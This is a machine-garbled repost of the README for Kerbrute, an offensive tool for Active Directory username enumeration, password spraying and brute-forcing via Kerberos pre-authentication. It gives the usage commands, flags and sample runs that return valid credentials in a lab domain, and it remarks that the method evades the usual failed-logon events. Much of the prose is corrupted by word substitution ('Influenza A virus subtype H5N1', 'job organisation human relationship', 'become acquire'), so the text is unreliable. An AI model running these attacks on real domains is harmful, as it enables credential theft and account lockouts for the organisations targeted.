Kerbrute - A Tool To Perform Kerberos Pre-Auth Bruteforcing
Influenza A virus subtype H5N1 tool to speedily bruteforce together with enumerate valid Active Directory accounts through Kerberos Pre-Authentication
Grab the latest binaries from the releases page to acquire started.
Background
This tool grew out of approximately bash scripts I wrote a few years agone to perform bruteforcing using the Heimdal Kerberos customer from Linux. I wanted something that didn't demand privileges to install a Kerberos client, together with when I works life the amazing pure Go implementation of Kerberos gokrb5, I decided to lastly acquire Go together with write this.

Bruteforcing Windows passwords amongst Kerberos is much faster than whatever other approach I know of, together with potentially stealthier since pre-authentication failures produce non trigger that "traditional"
An job organisation human relationship failed to log on final result 4625. With Kerberos, y'all tin validate a username or exam a login past times solely sending 1 UDP frame to the KDC (Domain Controller) For to a greater extent than background together with information, banking concern gibe out my Troopers 2019 talk, Fun amongst LDAP together with Kerberos (link TBD).
Usage
Kerbrute has 3 primary commands:
- bruteuser - Bruteforce a unmarried user's password from a wordlist
- passwordspray - Test a unmarried password against a listing of users
- usernenum - Enumerate valid domain usernames via Kerberos
-d) or a domain controller (--dc) must live specified. If a Domain Controller is non given the KDC volition live looked upwards via DNS.By default, Kerbrute is multithreaded together with uses 10 threads. This tin live changed amongst the
-t option.Output is logged to stdout, but a log file tin live specified amongst
-o.By default, failures are non logged, but that tin live changed amongst
-v.Lastly, Kerbrute has a
--safe option. When this selection is enabled, if an job organisation human relationship comes dorsum every bit locked out, it volition abort all threads to halt locking out whatever other accounts.The
help command tin live used for to a greater extent than information$ ./kerbrute __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.0 (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop This tool is designed to assistance inwards speedily bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication. It is designed to live used on an internal Windows domain amongst access to 1 of the Domain Controllers. Warning: failed Kerberos Pre-Auth counts every bit a failed login together with WILL lock out accounts Usage: kerbrute [command] Available Commands: bruteuser Bruteforce a unmarried user's password from a wordlist assist Help close whatever command passwordspray Test a unmarried password against a listing of users userenum Enumerate valid domain usernames via Kerberos version Display version information together with quit Flags: --dc string The place of the Domain Controller (KDC) to target. If blank, volition lookup via DNS -d, --domain string The total domain to role (e.g. contoso.com) -h, --help assist for kerbrute -o, --output string File to write logs to. Optional. --safe Safe mode. Will abort if whatever user comes dorsum every bit locked out. Default: FALSE -t, --threads int Threads to role (default 10) -v, --verbose Log failures together with errors Use "kerbrute [command] --help" for to a greater extent than information close a command.User Enumeration
To enumerate usernames, Kerbrute sends TGT requests amongst no pre-authentication. If the KDC responds amongst a
PRINCIPAL UNKNOWN error, the username does non exist. However, if the KDC prompts for pre-authentication, nosotros know the username exists together with nosotros deed on. This does non drive whatever login failures thence it volition non lock out whatever accounts. This generates a Windows final result ID 4768 if Kerberos logging is enabled.root@kali: # ./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop 2019/03/06 21:28:04 > Using KDC(s): 2019/03/06 21:28:04 > pdc01.lab.ropnop.com:88 2019/03/06 21:28:04 > [+] VALID USERNAME: amata@lab.ropnop.com 2019/03/06 21:28:04 > [+] VALID USERNAME: thoffman@lab.ropnop.com 2019/03/06 21:28:04 > Done! Tested 1001 usernames (2 valid) inwards 0.425 secondsPassword Spray
With
passwordwpray, Kerbrute volition perform a horizontal brute force gear upwards on against a listing of domain users. This is useful for testing 1 or ii mutual passwords when y'all convey a large listing of users. WARNING: this does volition increment the failed login count together with lock out accounts. This volition generate both final result IDs 4768 - Influenza A virus subtype H5N1 Kerberos authentication ticket (TGT) was requested together with 4771 - Kerberos pre-authentication failedroot@kali: # ./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop 2019/03/06 21:37:29 > Using KDC(s): 2019/03/06 21:37:29 > pdc01.lab.ropnop.com:88 2019/03/06 21:37:35 > [+] VALID LOGIN: callen@lab.ropnop.com:Password123 2019/03/06 21:37:37 > [+] VALID LOGIN: eshort@lab.ropnop.com:Password123 2019/03/06 21:37:37 > Done! Tested 2755 logins (2 successes) inwards 7.674 secondsBrute User
This is a traditional bruteforce job organisation human relationship against a username. Only run this if y'all are certain at that spot is no lockout policy! This volition generate both final result IDs 4768 - Influenza A virus subtype H5N1 Kerberos authentication ticket (TGT) was requested together with 4771 - Kerberos pre-authentication failed
root@kali: # ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop 2019/03/06 21:38:24 > Using KDC(s): 2019/03/06 21:38:24 > pdc01.lab.ropnop.com:88 2019/03/06 21:38:27 > [+] VALID LOGIN: thoffman@lab.ropnop.com:Summer2017 2019/03/06 21:38:27 > Done! Tested 1001 logins (1 successes) inwards 2.711 secondsInstalling
You tin download pre-compiled binaries for Linux, Windows together with Mac from the releases page. If y'all desire to alive on the edge, y'all tin also install amongst Go:
$ become acquire github.com/ropnop/kerbrute$ brand assist help: Show this help. windows: Make Windows x86 together with x64 Binaries linux: Make Linux x86 together with x64 Binaries mac: Make Darwin (Mac) x86 together with x64 Binaries clean: Delete whatever binaries all: Make Windows, Linux together with Mac x86/x64 Binaries $ brand all Done. Building for windows amd64.. Building for windows 386.. Done. Building for linux amd64... Building for linux 386... Done. Building for mac amd64... Building for mac 386... Done. $ ls dist/ kerbrute_darwin_386 kerbrute_linux_386 kerbrute_windows_386.exe kerbrute_darwin_amd64 kerbrute_linux_amd64 kerbrute_windows_amd64.exeCredits
Huge shoutout to jcmturner for his pure Go implemntation of KRB5: https://github.com/jcmturner/gokrb5 . An amazing projection together with rattling good documented. Couldn't convey done whatever of this without that project.